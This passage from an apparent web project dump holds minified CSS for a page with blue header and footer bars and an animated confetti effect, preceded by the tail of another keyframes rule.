translate(5vw,60vh)}75%{transform:rotateZ(5deg) rotateY(1080deg) translate(-10vw,80vh)}100%{transform:rotateZ(15deg) rotateY(1440deg) translate(10vw,110vh)}}
</file>
<file: india/img/style.css>
body{margin:0;padding:0;font-family:verdana,Sans-serif}.head1{background-color:#458af1;display:flex;align-items:center;justify-content:center;height:50px;font-size:20px;color:#fff;font-weight:600;letter-spacing:.4px;width:100%}.head2{display:flex;flex-direction:row;padding:15px}.foot{position:fixed;bottom:0;width:100%}.foot1{background-color:#458af1;display:flex;align-items:center;justify-content:center;font-size:16px;height:50px;color:#fff;letter-spacing:.4px}.container{border:1px solid #fff;position:relative;width:310px;height:300px;margin:0 auto;margin-top:20px}.canvas{position:absolute;top:0}.confetti{visibility:hidden;width:15px;height:15px;background-color:#f2d74e;position:absolute;left:50%;animation:confetti 5s ease-in-out -1s infinite;transform-origin:left top}.confetti:nth-child(1){background-color:#34a853;left:20%;animation-delay:-5s}.confetti:nth-child(3){background-color:#ff9a91;left:30%;animation-delay:-3s}.confetti:nth-child(4){background-color:#f2d74e;left:40%;animation-delay:-2.5s}.confetti:nth-child(5){background-color:#458af1;left:50%;animation-delay:-4s}.confetti:nth-child(6){background-color:#ff9a91;left:60%;animation-delay:-6s}.confetti:nth-child(7){background-color:#34a853;left:70%;animation-delay:-1.5s}.confetti:nth-child(8){background-color:#458af1;left:80%;animation-delay:-2s}.confetti:nth-child(9){background-color:#ff9a91;left:90%;animation-delay:-3.5s}.confetti:nth-child(10){background-color:#f2d74e;left:100%;animation-delay:-2.5s}@keyframes confetti{0%{transform:rotateZ(15deg) rotateY(0deg) translate(0,0)}25%{transform:rotateZ(5deg) rotateY(360deg) translate(-5vw,20vh)}50%{transform:rotateZ(15deg) rotateY(720deg) translate(5vw,60vh)}75%{transform:rotateZ(5deg) rotateY(1080deg) translate(-10vw,80vh)}100%{transform:rotateZ(15deg) rotateY(1440deg) translate(10vw,110vh)}}
</file>
